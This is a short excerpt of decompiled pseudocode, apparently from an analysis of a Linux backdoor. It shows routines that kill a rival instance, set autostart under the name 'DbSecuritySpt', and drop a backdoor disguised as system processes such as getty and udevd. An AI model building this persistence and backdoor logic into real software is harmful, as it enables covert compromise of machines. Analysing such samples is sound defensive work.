 if ( (unsigned __int8)CSysTool::KillGatesIfExist(v20) != 1 )
39 MEMORY[0] = 0;
40 if ( g_iIsService == 1 )
41 {
42 v2 = (CUtility *)std::string::c_str((std::string *)&g_strSN);// DbSecuritySpt
43 CUtility::SetAutoStart(v2, (const char *)0x61, v18);
44 }
45 if ( g_iDoBackdoor == 1 && (unsigned __int8)CUtility::IsRoot(v21) == 1 )
46 {
47 v3 = (const char *)std::string::c_str((std::string *)&g_strBDG);
48 CSysTool::GetBackDoorLockFile((CSysTool *)v25, v3);
49 v4 = (CSysTool *)std::string::c_str((std::string *)v25);// /usr/bin/bsd-port/getty.lock
50 CSysTool::KillPid(v4, v14);
51 CSysTool::GetBackDoorLockFile((CSysTool *)v26, "udevd");
52 std::string::operator=((std::string *)v25, (const std::string *)v26);
53 std::string::~string((std::string *)v26);
54 v5 = (CSysTool *)std::string::c_str((std::string *)v25);// /usr/bin/bsd-port/udevd.lock
55 CSysTool::KillPid(v5, v15);
56 v6 = (CFileOp *)std::string::c_str((std::string *)v25);
57 CFileOp::RemoveFile(v6, v16);
58 v7 = (const char *)std::string::c_str((std::string *)&g_strBDG);
59 CSysTool::GetBackDoorFile((CSysTool *)v24, v7);
60 v8 = (CSysTool *)std::string::c_str((std::string *)v24);
61 CSysTool::ReleaseAndStartGates(v8, v17);  // cp file /usr/bin/bsd-port/getty
62 std::string::~string((std::string *)v24);
63 std::string::~string((std::string *)v25);
64 }
65 if ( (unsigned __int8)CUtility::IsRoot(v21) )
66 {
67 CSysTool::SetBeikongPathfile(v22);
68 v9 = (CSysTool *)std::string::c_str((std::string *)&g_strMonitorFile);
0001A44C _Z11MainBeikongv:37 (806244C)